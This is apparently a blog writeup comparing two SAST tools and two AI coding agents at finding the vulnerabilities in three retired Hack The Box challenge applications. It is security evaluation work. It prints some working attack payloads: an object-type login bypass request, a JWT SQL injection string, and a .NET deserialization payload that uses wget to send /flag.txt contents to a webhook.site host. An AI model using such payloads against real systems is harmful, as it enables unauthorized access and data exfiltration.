There's a lot of noise right now about AI replacing traditional SAST tools — and honestly, it's hard to dismiss entirely. But it's also hard to take at face value. In practice, SAST tools produce plenty of false positives and routinely miss real vulnerabilities. AI agents aren't clean either — I've personally hit false positives from AI on SQL injection findings. So instead of taking sides, I decided to actually test it: run both approaches against the same targets and see what sticks.

Here's what I used:

- Semgrep Code (free version)

- Snyk Code (free version)

- Cursor (Pro subscription)

- Claude Code (Pro plan)

As test subjects, I chose machines from the Challenges section of the Hack The Box platform. Since this is a public study — essentially a writeup — all machines are from the Retired section, which required a VIP+ subscription. Each machine comes with an official writeup and source code available for research, and the applications can be spun up via Docker when needed. The three machines:

All supporting materials — prompts, scan results, notes — are stored in GitHub repo.

We'll start with Spiky Tamagotchi. This first walkthrough will be fairly detailed so you can reproduce the steps if you'd like — the two remaining challenges will focus on comparing results. Let's go!

Spiky Tamagotchi

The exploit chain in this challenge looks like this:

- SQL Injection — specifically the technique described in article on Medium. Though personally I'd reframe it as Object Type Injection in

mysqlrather than a classic SQL injection. To obtain the admin session cookie:

POST /api/login HTTP/1.1

Host: 127.0.0.1:1337

Content-Type: application/json

{"username":"admin","password":{"password": 1}}- RCE via Node.js code injection

Beyond the intended critical vulnerabilities, I also decided to track the obvious low-hanging fruit — hardcoded credentials, missing security headers on sensitive cookies, and similar issues that SAST tools are typically good at catching.

So we know what we're looking for. Let's set up the tools and run them. I'm working on Windows, and I started with Semgrep. The cleanest way to run Semgrep on Windows is via Docker (Semgrep setup guide). Just launch Docker Desktop, navigate to the project folder, and run:



docker run --rm -v "${PWD}:/src" semgrep/semgrep:latest semgrep scan --config="auto"The scan completed quickly and returned the following (the full Semgrep output on GitHub):

Three findings — none of them critical. Moving on.

Next up: Snyk. The VSCode extension (and Cursor's too) has been misbehaving lately, so I went with Snyk CLI (Snyk CLI docs). After installing and authenticating, run this in the project folder:

snyk code testThis one returned a more interesting result (the full Snyk output on GitHub):

Code injection detected — which maps directly to the RCE vector.

Now, Cursor. I used automatic model selection for balance — and since I'm testing Claude Opus 4.6 separately, I'll refer to this simply as "Cursor" throughout. To get the best results, I prepared a prompt in advance using Gemini. The final prompt is available in the GitHub repo.

Running it in Cursor (the full Cursor output on GitHub):

The potential RCE vector was detected, along with three medium severity issues.





Then Claude Code. I added the Claude extension to Cursor, ran the same prompt, and got a solid result (the full Claude output on GitHub):

RCE detected, plus confirmation of several other security issues.

I'll consolidate everything into a comparison table at the end, but here's the headline finding: none of the tools detected the Object Type Injection. Understandable — this class of vulnerability is genuinely hard to catch through static analysis and tends to show up better in dynamic testing. Still worth noting.

One thing caught my attention while reviewing Claude's responses: at some point it started referencing flag.txt. That raised a flag for me — Claude can use writeups, known patterns, and web search, which could skew the results. So I updated the prompt for the remaining machines, adding explicit sections like ISOLATED ANALYSIS MODE (NO EXTERNAL KNOWLEDGE LOOKUP) and ZERO SPECULATION MODE to keep the analysis as objective as possible.





And final results:

Nexus Void

For the second machine I chose Nexus Void — a step up in difficulty, rated Medium. The official writeup describes a two-step chain: .NET Deserialization and SQL Injection.



Semgrep found 10 vulnerabilities (the full Semgrep output on GitHub), including several CORS and RegExp issues, and one finding directly relevant to the intended chain — Insecure Deserialization:

Nexus_Void/Helpers/SerializeHelper.cs

❯❱ csharp.lang.security.insecure-deserialization.newtonsoft.insecure-newtonsoft-deserialization

❰❰ Blocking ❱❱

TypeNameHandling All is unsafe and can lead to arbitrary code execution in the context of the

process. Use a custom SerializationBinder whenever using a setting other than TypeNameHandling.None.

Details: https://sg.run/8n2g

12┆ TypeNameHandling = TypeNameHandling.All

⋮┆----------------------------------------



25┆ TypeNameHandling = TypeNameHandling.AllNext, Snyk (the full Snyk output on GitHub):

At this point I'm starting to think the Snyk team actively researches HackTheBox machines and ships rules accordingly 😄. Both SQL Injection and Insecure Deserialization were detected — we'll check the accuracy shortly.

Running Cursor with the updated prompt (the full Cursor output on GitHub):



It flagged all the potential SQLi issues and rated the Insecure Deserialization as Low. Worth highlighting a few particularly interesting finds: Plaintext Password Storage in Database, Missing Rate Limiting / Account Lockout on Login, Application Running as root via Supervisor Configuration — all legitimate — and an intriguing one: Embedded Shell Command Execution Helper (Potential RCE Sink):









Finally, Claude Code. Worth noting: this one takes time — from start to results was around 7–8 minutes. But the output was impressive. Claude didn't just find all the previously identified vulnerabilities — it mapped out a full exploit chain all the way to flag.txt:

What surprised me most was the specific path Claude chose. Instead of, say, exploiting the User ID field in the JWT, it went through the username parameter — exactly as described in the official writeup:

{

"username": "test",

"ID": "' AND 1=2 UNION SELECT 1, 'user', '<base64 encoded payload>",

"exp": 1773233764,

"iss": "NexusVoid",

"aud": "NexusVoid"

}That made me curious, so I asked Claude directly which sources it had used:

If that's accurate — no external lookups, no writeup searches, pure static analysis — that's a genuinely impressive result (the full Claude output on GitHub).



Looking at the writeup more closely: beyond SQL Injection and Insecure Deserialization, it's worth returning to StatusCheckHelper.cs, which was flagged by both Cursor and Claude.

This is the actual RCE sink — the payload injected via the SQL Injection and JWT vulnerability looks like this:

{"$type":"Nexus_Void.Helpers.StatusCheckHelper, Nexus_Void","output":null,"command":"wget https://webhook.site/15aa06f8-ee4f-497c-9f16-22ab4a30fa9c?x=$(cat /flag.txt)"}Claude didn't map this sink into the attack chain initially, but when I asked for a step-by-step walkthrough, it got there:

Also, issue mentioned separately as "Unauthenticated Shell Command Execution Infrastructure with World-Writable Script Paths".

And the full results table for this machine:



UnEarthly Shop

For the third and final machine I picked the hardest one — UnEarthly Shop, rated Hard. The official description reads:

The challenge involves exploiting a pipeline injection vulnerability in MongoDB aggregation query, and insecure deserialization to custom POP chain RCE in PHP.

Let's dig in.

This time, to make things harder for the AI agents and remove any HTB-specific hints, I stripped out all references to flag.txt from the codebase before scanning.

Semgrep returned 3 findings (the full Semgrep output on GitHub):

Container running as root, use of unserialize(), and a potential path traversal via an alias misconfiguration.

Snyk returned a large number of findings, which can be grouped into: Cross-Site Scripting (XSS), DOM-based XSS, Path Traversal, hardcoded passwords (likely just sample AWS credentials), Open Redirect, and a pile of code injection issues — all of them inside the vendor folder, which is out of scope (the full Snyk output on GitHub).

Nothing related to the MongoDB pipeline injection or insecure deserialization.



Cursor identified (the full Cursor output on GitHub):

- Insecure PHP Object Deserialization Chain via Admin User Update API

- Unauthenticated MongoDB Aggregation Injection via

/api/products

Both map directly to the intended exploit flow. Also flagged: MongoDB started with --noauth (authentication disabled) and Stored XSS in Admin Dashboard via unsanitized username.

Claude returned:

- Unauthenticated MongoDB Aggregation Pipeline Injection

- PHP Object Injection via

unserialize()on attacker-controllable session data - Mass Assignment enabling privilege escalation and deserialization payload injection (authenticated path)

- Plaintext password storage and comparison

- Nginx alias path traversal (off-by-slash misconfiguration)

…plus a few minor issues (the full Claude output on GitHub).

This time, no full exploit chain was proposed — which is worth noting given how well Claude performed on Nexus Void.

As a side note: UnEarthly Shop is a genuinely interesting machine. The vulnerability classes and chaining logic make it very CWEE/OSWE-like — highly recommended for anyone preparing for those certifications.

Final results table:

Conclusion

Let's wrap up. We analyzed three machines of varying difficulty using four different tools. The results show that AI agents are genuinely effective at identifying vulnerable code — but traditional SAST holds its own too.

There's also a broader context worth acknowledging: development teams are increasingly using AI to write code, which means the volume of new code, features, and updates is growing faster than ever. AppSec teams simply can't keep up with manual review at that pace. Using AI-assisted analysis for certain checks isn't just convenient — it's becoming a practical necessity.

My overall take: the most effective approach isn't choosing one over the other, it's combining them deliberately. Run SAST on large codebases where full AI context would be expensive and impractical. Use AI during manual code review, and for reviewing smaller chunks — pull requests, merge requests, focused diffs. This keeps token usage reasonable, makes better use of the context window, and gives AppSec teams a realistic shot at covering more ground without burning out.

One result worth calling out specifically: none of the tools detected the Object Type Injection in Spiky Tamagotchi — not the SAST tools, not the AI agents. This isn't a minor miss. It shows the current ceiling of both approaches. Some vulnerability classes, particularly those that emerge from how data types interact at runtime, remain genuinely difficult to catch through static analysis alone. That's an important limitation to keep in mind when deciding how much to trust any of these tools.

A few caveats worth being upfront about. I used the free versions of both Snyk and Semgrep, which are likely limited in their ruleset coverage. The paid tiers may produce meaningfully different results.

There's also the question of training data. The exploit chain Claude constructed for Nexus Void was suspiciously close to the official writeup — which raises the possibility that AI agents have been trained on, or have searched, publicly available writeups. That said, this cuts both ways: nothing stops anyone from feeding known vulnerable code patterns into SAST rules either.

For a truly objective comparison, the ideal setup would use code with no public vulnerability reports, machines with no public writeups, and paid versions of the SAST tools. If this research turns out to be useful, I plan to continue — a follow-up with more complex chains and harder targets seems like a natural next step.